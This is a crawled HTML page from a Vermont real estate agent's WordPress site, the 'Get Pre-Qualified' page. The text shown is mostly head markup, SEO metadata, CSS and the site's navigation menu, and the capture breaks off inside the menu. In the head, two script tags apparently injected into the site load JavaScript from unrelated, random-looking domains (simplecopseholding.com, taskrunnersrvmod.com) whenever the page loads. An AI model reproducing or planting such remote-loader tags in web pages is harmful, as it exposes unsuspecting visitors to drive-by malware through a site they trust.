

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denisebyers.com/get-pre-qualified/
body_size: 13710
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	<link media="all" href="https://denisebyers.com/wp-content/cache/autoptimize/css/autoptimize_d92848fe45c534292dc5e78aaad65d82.css" rel="stylesheet"><title>
		GET  PRE- QUALIFIED |  Real Estate Agent |  Homes For Sale	</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">


	<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if IE]><html class="ie" lang="en"> <![endif]-->

	<!-- Fonts -->
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,300italic,400italic,600,600italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Lato:400,100,300' rel='stylesheet' type='text/css'>
  	<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- fix fontawesome on IDX Pages -->
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">


	<!-- Fix font flickering in Safari Browser -->
		

	<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
	
	<link rel="canonical" href="https://denisebyers.com/get-pre-qualified/" />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://denisebyers.com/get-pre-qualified/" />
<meta name="description" content="MORE WORDS OF ADVICE FROM DENISE: There is nothing better than to get yourself PRE-Qualified for financing. The reason being is that as soon as you find your…" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR | Rutland County, VT Homes For Sale" />
<meta property="og:title" content="GET PRE- QUALIFIED" />
<meta property="og:description" content="MORE WORDS OF ADVICE FROM DENISE: There is nothing better than to get yourself PRE-Qualified for financing. The reason being is that as soon as you find your property, you will want to make an offer…" />
<meta property="og:url" content="https://denisebyers.com/get-pre-qualified/" />
<meta property="og:image" content="https://denisebyers.com/wp-content/uploads/2025/07/abr.jpg" />
<meta property="og:image:width" content="144" />
<meta property="og:image:height" content="54" />
<meta property="og:image:alt" content="ABR logo with star and swoosh." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="GET PRE- QUALIFIED" />
<meta name="twitter:description" content="MORE WORDS OF ADVICE FROM DENISE: There is nothing better than to get yourself PRE-Qualified for financing. The reason being is that as soon as you find your property, you will want to make an offer…" />
<meta name="twitter:image" content="https://denisebyers.com/wp-content/uploads/2025/07/abr.jpg" />
<meta name="twitter:image:alt" content="ABR logo with star and swoosh." />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://denisebyers.com/#/schema/WebSite","url":"https://denisebyers.com/","name":"Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR | Rutland County, VT Homes For Sale","description":"VERMONT Real Estate Listings & Buyer Brokerage","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denisebyers.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://denisebyers.com/#/schema/Organization","name":"Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR | Rutland County, VT Homes For Sale","url":"https://denisebyers.com/","logo":{"@type":"ImageObject","url":"https://denisebyers.com/wp-content/uploads/2019/06/cropped-Rutlandcrop.jpg","contentUrl":"https://denisebyers.com/wp-content/uploads/2019/06/cropped-Rutlandcrop.jpg","width":512,"height":512}}},{"@type":"WebPage","@id":"https://denisebyers.com/get-pre-qualified/","url":"https://denisebyers.com/get-pre-qualified/","name":"GET PRE- QUALIFIED - Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR | Rutland County, VT Homes For Sale","description":"MORE WORDS OF ADVICE FROM DENISE: There is nothing better than to get yourself PRE-Qualified for financing. The reason being is that as soon as you find your…","inLanguage":"en-US","isPartOf":{"@id":"https://denisebyers.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://denisebyers.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://denisebyers.com/","name":"Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR | Rutland County, VT Homes For Sale"},{"@type":"ListItem","position":2,"name":"GET PRE- QUALIFIED"}]},"potentialAction":{"@type":"ReadAction","target":"https://denisebyers.com/get-pre-qualified/"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 19.45ms meta | 1.75ms boot -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Secure your dream home by getting pre-qualified. Avoid pitfalls and ensure a smooth buying process. Act now!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pre-Qualification Benefits - Denise Byers" />
	<meta property="og:description" content="Secure your dream home by getting pre-qualified. Avoid pitfalls and ensure a smooth buying process. Act now!" />
	<meta property="og:url" content="https://denisebyers.com/get-pre-qualified/" />
	<meta property="og:site_name" content="Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR | Rutland County, VT Homes For Sale" />
	<meta property="article:modified_time" content="2020-01-12T15:47:53+00:00" />
	<meta property="og:image" content="https://denisebyers.com/wp-content/uploads/2025/07/abr.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Pre-Qualification Benefits - Denise Byers" />
	<meta name="twitter:description" content="Secure your dream home by getting pre-qualified. Avoid pitfalls and ensure a smooth buying process. Act now!" />
	<meta name="twitter:image" content="https://denisebyers.com/wp-content/uploads/2025/07/abr.jpg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://denisebyers.com/get-pre-qualified/","url":"https://denisebyers.com/get-pre-qualified/","name":"Pre-Qualification Benefits - Denise Byers","isPartOf":{"@id":"https://denisebyers.com/#website"},"primaryImageOfPage":{"@id":"https://denisebyers.com/get-pre-qualified/#primaryimage"},"image":{"@id":"https://denisebyers.com/get-pre-qualified/#primaryimage"},"thumbnailUrl":"https://denisebyers.com/wp-content/uploads/2025/07/abr.jpg","datePublished":"2015-11-16T20:38:50+00:00","dateModified":"2020-01-12T15:47:53+00:00","description":"Secure your dream home by getting pre-qualified. Avoid pitfalls and ensure a smooth buying process. Act now!","breadcrumb":{"@id":"https://denisebyers.com/get-pre-qualified/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://denisebyers.com/get-pre-qualified/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denisebyers.com/get-pre-qualified/#primaryimage","url":"https://denisebyers.com/wp-content/uploads/2025/07/abr.jpg","contentUrl":"https://denisebyers.com/wp-content/uploads/2025/07/abr.jpg","width":144,"height":54,"caption":"ABR logo with star and swoosh."},{"@type":"BreadcrumbList","@id":"https://denisebyers.com/get-pre-qualified/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://denisebyers.com/"},{"@type":"ListItem","position":2,"name":"GET PRE- QUALIFIED"}]},{"@type":"WebSite","@id":"https://denisebyers.com/#website","url":"https://denisebyers.com/","name":"Denise Byers, ABR,CRS,e-Pro,SFR,REALTOR | Rutland County, VT Homes For Sale","description":"VERMONT Real Estate Listings &amp; Buyer Brokerage","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denisebyers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/denisebyers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f18237c9c51fe2aebe35f7a9b6a038a8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>



















<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */

	  var windWidth=jQuery( window ).width();
	  //alert(windWidth);
	  var animateWidth;
	  var defaultAnimateWidth;	jQuery(document).ready(function() { 
	animateWidth="55";
    defaultAnimateWidth= animateWidth-10;
	animateHeight="49";
	defaultAnimateHeight= animateHeight-2;jQuery("div.csbwfsbtns a").hover(function(){
  jQuery(this).animate({width:animateWidth});
  },function(){
    jQuery(this).stop( true, true ).animate({width:defaultAnimateWidth});
  });jQuery("div.csbwfs-show").hide();
  jQuery("div.csbwfs-show a").click(function(){
    jQuery("div#csbwfs-social-inner").show(500);
     jQuery("div.csbwfs-show").hide(500);
    jQuery("div.csbwfs-hide").show(500);
    csbwfsSetCookie("csbwfs_show_hide_status","active","1");
  });
  
  jQuery("div.csbwfs-hide a").click(function(){
     jQuery("div.csbwfs-show").show(500);
      jQuery("div.csbwfs-hide").hide(500);
     jQuery("div#csbwfs-social-inner").hide(500);
     csbwfsSetCookie("csbwfs_show_hide_status","in_active","1");
  });var button_status=csbwfsGetCookie("csbwfs_show_hide_status");
    if (button_status =="in_active") {
      jQuery("div.csbwfs-show").show();
      jQuery("div.csbwfs-hide").hide();
     jQuery("div#csbwfs-social-inner").hide();
    } else {
      jQuery("div#csbwfs-social-inner").show();
     jQuery("div.csbwfs-show").hide();
    jQuery("div.csbwfs-hide").show();
    }});
 csbwfsCheckCookie();function csbwfsSetCookie(cname,cvalue,exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname+"="+cvalue+"; "+expires;
}

function csbwfsGetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) != -1) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function csbwfsCheckCookie() {
	var hideshowhide = ""
    var button_status=csbwfsGetCookie("csbwfs_show_hide_status");
    if (button_status != "") {
        
    } else {
        csbwfsSetCookie("csbwfs_show_hide_status", "active",1);
    }
    if(hideshowhide=="yes")
    {
    csbwfsSetCookie("csbwfs_show_hide_status", "active",0);
    }
}
/* ]]> */
</script>

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>









<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=f18237c9c51fe2aebe35f7a9b6a038a8" id="maps-js"></script>



<link rel="https://api.w.org/" href="https://denisebyers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://denisebyers.com/wp-json/wp/v2/pages/999364" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://denisebyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenisebyers.com%2Fget-pre-qualified%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://denisebyers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenisebyers.com%2Fget-pre-qualified%2F&#038;format=xml" />


<!-- WordPress Version 6.8.3 -->
<!-- IDX Broker WordPress Plugin 3.2.6 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->


		<!-- ShiftNav CSS
	================================================================ -->
		
		<!-- end ShiftNav CSS -->

	<link rel="icon" href="https://denisebyers.com/wp-content/uploads/2019/06/cropped-Rutlandcrop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://denisebyers.com/wp-content/uploads/2019/06/cropped-Rutlandcrop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://denisebyers.com/wp-content/uploads/2019/06/cropped-Rutlandcrop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://denisebyers.com/wp-content/uploads/2019/06/cropped-Rutlandcrop-270x270.jpg" />
		
		<style id="sccss">/* site wide styles */
body {
    color: #000;
}
.hh_pageheaderbg, .breadcrumbs_block, .visit-community-title h2, .quick-link-title, .sidebar-top-title {
    background-color: #90c97e;
}
.hh_container_wrapper_bg, .page-area-bg {
    background-color: #90c97e;
}
#header-img-container {
    background: url('https://denisebyers.com/wp-content/uploads/2019/06/Rutland-Pano-Autumn-IMG_2463.jpg');
    background-attachment: fixed;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center bottom;
    padding: 0px 30px 35%;
    webkit-box-shadow: inset 0px -8px 15px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px -8px 15px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px -8px 15px 0px rgba(0,0,0,0.75);
}
.hh_pagetext, .hh_pagetext p, .crewman p, .team_social li a {
    color: #000000;
}
.hh_pageheadertext, .breadcrumbs_block h1, .breadcrumbs_content h1, .visit-community-title h2 {
    color: #000000 !important;
}




/* header style */
#menu-optima-express {
  background-color: #000;
}
#cssmenu ul > li {
border-bottom: 4px solid #000;
}
#cssmenu ul > li:hover {
    border-bottom: 4px solid#8e092b;
}
.agent_card_wrap .btn {
  background-color: #8e092b;
}
.agent_card_wrap .btn:hover {
    background-color: #90c97e;
  transition: all 0.3s ease-in-out 0s;
}
#ribbon {
    background: #8e092b;
}
.agent_card_container {
    margin: -240px 0 0 0;
}
.flexslider li {
    width: 100%;
    float: left;
    margin-right: -100%;
    position: relative;
    opacity: 1;
    display: block !important;
    z-index: 1;
}
#cssmenu > ul > li:hover > ul {
    background-color: #000;
}
#cssmenu > ul > li:hover > ul li:hover {
    background: #90c97e !important;
}
#cssmenu > ul > li:hover > ul > li:hover > ul{
    background-color: #000;
}


/* homepage body style */
.hh_bodybg_color, .front-page, .page_block {
    background-color: #90c97e !important;
}





















/* footer style */
.footer_blocks p {
font-weight: bold;
}
.footer_blocks .logo-box {
background: url('https://denisebyers.com/wp-content/uploads/2016/04/realtor-mls-equalhousing-logos-white.png') no-repeat;
}
.footer-links li {
  padding-top: 5px;
}
.footer-links {
  font-weight: bold;
}
.footer-list-icon {
    box-shadow: none !important;
    height: auto !important;
    margin-top: -8px !important;
    max-width: 35px !important;
}
.footer-links a:hover {
    color: #8e092b;
}
.hh_header_icons_color a:hover {
  color: #8e092b;
      background-color: #90c97e;
}


/*WPPS CM17395839*/

.page-title, .homesearchlink h2, .front_page_title, .community-title{
	font-weight:600;
}

.slide1{
  background: url('https://denisebyers.com/wp-content/uploads/2019/06/Rutlandcrop.jpg')!important;
    background-attachment: fixed;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center bottom;
}
/*END: WPPS CM17395839*/

/* CM17395839 GM Start */
@media screen and (max-width: 1375px) and (min-width: 991px) {
	#menu-item-999686 {
		z-index: 1 !important;
	}
}
/* CM17395839 GM End */
/* CM17493844 DZ Start */
.homesearchlink img {
     filter: grayscale(0%) !important;
     -webkit-filter: grayscale(0%) !important;
}
/* CM17493844 DZ End */</style></head>

		
			<body data-rsssl=1 id="GET  PRE- QUALIFIED" class="wp-singular page-template page-template-templates page-template-full-width-page page-template-templatesfull-width-page-php page page-id-999364 wp-theme-april-theme hh_bodybg_image">

					
<!-- <body data-rsssl=1 class="hh_bodybg_color"> -->
<header class="hh_widget_header_area">
	<!-- Menu -->
	<div class="menu_block full_width">
		
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="glyphicon glyphicon-align-justify"></span>
				</button>
			</div>

			<div id="main-nav" class="col-lg-12 col-md-12 center col-sm-12 col-xs-12 hh_sw_color hh_menu_font_color hh_navigation_menu_bg_color hh_menu_active_item">
				<div id="cssmenu" class="menu-optima-express-container"><ul id="menu-optima-express" class="menu"><li id="menu-item-999746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub"><a href="https://denisebyers.com/"><span>Home</span></a>
<ul>
	<li id="menu-item-1000118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/declaration-of-independence/"><span>Declaration of Independence</span></a></li>
	<li id="menu-item-1000124" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/the-constitution-of-the-united-states/"><span>The Constitution of the United States</span></a></li>
	<li id="menu-item-1000121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/bill-of-rights/"><span>Bill of Rights</span></a></li>
	<li id="menu-item-1000127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/gettysburg-address/"><span>Gettysburg Address</span></a></li>
	<li id="menu-item-1000130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/vermont-constitution/"><span>Vermont Constitution</span></a></li>
	<li id="menu-item-1000149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/helpful-info-safety-survival/"><span>Helpful Info, Safety, Survival</span></a></li>
</ul>
</li>
<li id="menu-item-999271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a title="Property Search" href="http://denisebyers.idxbroker.com/idx/search/basic"><span>Property Search</span></a>
<ul>
	<li id="menu-item-999276" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://denisebyers.idxbroker.com/idx/featured"><span>My Listings</span></a></li>
	<li id="menu-item-999272" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://denisebyers.idxbroker.com/idx/search/basic"><span>Search for Homes</span></a></li>
	<li id="menu-item-999273" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Advanced Search" href="http://denisebyers.idxbroker.com/idx/search/advanced"><span>Advanced Search</span></a></li>
	<li id="menu-item-1000305" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://denisebyers.idxbroker.com/idx/search/listingid"><span>MLS# Search</span></a></li>
	<li id="menu-item-1000306" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://denisebyers.idxbroker.com/idx/search/address"><span>Address Search</span></a></li>
	<li id="menu-item-999274" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://denisebyers.idxbroker.com/idx/search/emailupdatesignup"><span>New Listing Alert</span></a></li>
	<li id="menu-item-999277" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://denisebyers.idxbroker.com/idx/userlogin"><span>Client Login</span></a></li>
</ul>
</li>
<li id="menu-item-999679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/i-always-wondered-about-that-faq-arealty-real-estate-jargon-lingo-glossary-definitions/"><span>REAL  ESTATE  101</span></a>
<ul>
	<li id="menu-item-999700" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="/realtor-vs-real-estate-agent-2" href="https://denisebyers.com/realtor-vs-real-estate-agent-2/"><span>REALTOR®   VS   REAL  ESTATE  AGENT</span></a></li>
	<li id="menu-item-999689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/designationscertifications/"><span>DESIGNATIONS  /  CERTIFICATIONS</span></a>
	<ul>
		<li id="menu-item-1000094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/notary-public-or-medallion-services/"><span>Notary Public or Medallion Services</span></a></li>
	</ul>
</li>
	<li id="menu-item-999681" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/crs-certified-residential-specialist/"><span>CRS, Certified Residential Specialist</span></a></li>
	<li id="menu-item-999680" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/abr-accredited-buyer-representative/"><span>ABR®, Accredited Buyer Representative</span></a></li>
	<li id="menu-item-999675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/real-estate-news/"><span>REAL  ESTATE  NEWS</span></a>
	<ul>
		<li id="menu-item-999966" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://denisebyers.com/blog/realtor-com-news/"><span>REALTOR.COM News</span></a></li>
	</ul>
</li>
	<li id="menu-item-999847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/i-always-wondered-about-that-faq-arealty-real-estate-jargon-lingo-glossary-definitions/national-association-of-realtors-code-of-ethics/"><span>NATIONAL  ASSOCIATION  of  REALTOR®s  CODE  OF  ETHICS</span></a></li>
</ul>
</li>
<li id="menu-item-999684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/vermont-area-info/"><span>VERMONT  AREA  INFO</span></a>
<ul>
	<li id="menu-item-1000075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/vast-trails-map/"><span>VAST TRAILS MAP</span></a></li>
	<li id="menu-item-999855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/vermont-area-info/vermont-towns/"><span>VERMONT  TOWNS</span></a></li>
	<li id="menu-item-999699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/rutland-county/"><span>RUTLAND  COUNTY</span></a></li>
	<li id="menu-item-999707" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/regional-info-2/"><span>REGIONAL  INFO</span></a></li>
	<li id="menu-item-999698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/surrounding-counties/"><span>SURROUNDING  VT  COUNTIES</span></a></li>
	<li id="menu-item-999704" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="/denise-byers/schools/" href="https://denisebyers.com/schools/"><span>SCHOOLS</span></a></li>
	<li id="menu-item-999706" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/public-records/"><span>PUBLIC  RECORDS</span></a></li>
	<li id="menu-item-999696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/local-contractors/"><span>Local Estate Sales &#038; Clean Out Services</span></a></li>
	<li id="menu-item-999695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/local-businesses/"><span>LOCAL CONTRACTORS, ARTISTS, BUILDERS, ROOFERS, PAINTERS, SITE TECHS, SURVEYORS</span></a>
	<ul>
		<li id="menu-item-999998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/insurers/"><span>INSURERS</span></a></li>
		<li id="menu-item-999994" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/local-businesses/plumbing-heating-electricians/"><span>Plumbing Heating/ Electricians</span></a></li>
		<li id="menu-item-1000006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/utility-companies/"><span>Utility Companies</span></a></li>
	</ul>
</li>
	<li id="menu-item-999693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/local-building-inspectors/"><span>BUILDING INSPECTORS, INSPECTIONS</span></a>
	<ul>
		<li id="menu-item-1000049" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/vt-state-rutland-dept-fire-marshal-rutland-city-certificate-of-occupancy-info/"><span>VT State Rutland Dept Fire Marshal &#038; Rutland City Certificate Of Occupancy Info</span></a></li>
	</ul>
</li>
	<li id="menu-item-999694" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/local-attorneys/"><span>LOCAL ATTORNEYS REFERRAL LIST</span></a></li>
	<li id="menu-item-999697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/local-resturants/"><span>LOCAL  RESTAURANTS / EATERIES / DINING / FOOD COURTS</span></a></li>
	<li id="menu-item-999710" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/vermont-area-info/places-to-go/"><span>PLACES  TO  GO, THINGS  TO  DO</span></a></li>
</ul>
</li>
<li id="menu-item-999682" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children has-sub"><a href="https://denisebyers.com/buyers/"><span>BUYERS  /  SELLERS</span></a>
<ul>
	<li id="menu-item-999692" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/consumer-disclosure/"><span>CONSUMER DISCLOSURE, DESIGNATED  AGENCY</span></a></li>
	<li id="menu-item-999683" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-999364 current_page_item active"><a href="https://denisebyers.com/get-pre-qualified/"><span>GET  PRE- QUALIFIED</span></a></li>
	<li id="menu-item-1000026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/financing-with-andy-nazarey-academy-mortgage/"><span>FINANCING with Andy Nazarey @ Academy Mortgage</span></a></li>
	<li id="menu-item-999701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/lenders-loan-originators-referral-list/"><span>LENDERS &#038; LOAN ORIGINATORS REFERRAL LIST</span></a></li>
	<li id="menu-item-999708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/10-habits-financial-happiness/"><span>10  HABITS  FOR  FINANCIAL  HAPPINESS</span></a></li>
	<li id="menu-item-999676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://denisebyers.com/mortgage-calculator/"><span>MORTGAGE  CALCULATOR</span></a></li>
	<li id="menu-item-999691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://denisebyers.com/buyers-2/"><span>BUYERS</span></a>
	<ul>
